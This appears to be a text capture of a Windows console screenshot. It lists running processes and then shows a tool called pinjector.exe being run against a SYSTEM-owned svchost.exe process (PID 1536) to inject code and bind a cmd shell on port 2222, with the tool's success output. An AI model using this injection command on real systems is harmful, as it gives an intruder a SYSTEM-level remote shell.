 C:\WINDOWS\system32\cmd.exe
PID 936 spoolsv.exe ( 13 Threads) USER: \\NT AUTHORITY\SYSTEM
PID 1068 cisvc.exe ( 20 Threads) USER: \\NT AUTHORITY\SYSTEM
PID 1124 svchost.exe ( 2 Threads) USER: \\NT AUTHORITY\SYSTEM
PID 1172 inetinfo.exe ( 8 Threads) USER: \\NT AUTHORITY\SYSTEM
PID 1388 svchost.exe ( 15 Threads) USER: \\NT AUTHORITY\SYSTEM
PID 1536 svchost.exe ( 15 Threads) USER: \\NT AUTHORITY\SYSTEM
PID 1732 wmiprvse.exe ( 5 Threads) USER: \\NT AUTHORITY\SYSTEM
PID 2008 cidaemon.exe ( 2 Threads) USER: \\NT AUTHORITY\SYSTEM
PID 176 cidaemon.exe ( 2 Threads) USER: \\NT AUTHORITY\SYSTEM
PID 220 cidaemon.exe ( 3 Threads) USER: \\NT AUTHORITY\SYSTEM
PID 524 explorer.exe ( 9 Threads) USER: \\RAVING-6CD0B417\Administrator
PID 1704 wuauclt.exe ( 4 Threads) USER: \\RAVING-6CD0B417\Administrator
PID 1740 ctfmon.exe ( 1 Threads) USER: \\RAVING-6CD0B417\Administrator
PID 1416 cmd.exe ( 1 Threads) USER: \\RAVING-6CD0B417\Administrator
PID 1472 conime.exe ( 2 Threads) USER: \\RAVING-6CD0B417\Administrator
PID 1404 pinjector.exe ( 1 Threads) USER: \\RAVING-6CD0B417\Administrator
C:\Documents and Settings\Administrator\桌面>pinjector.exe -p 1536 cmd 2222
Privilege Switcher for Win32(Private version)
(c) 2006 Andres Tarasco - atarasco@gmail.com
[+] Trying to execute cmd to 1536 as: ? \
[+] Code inyected... ; )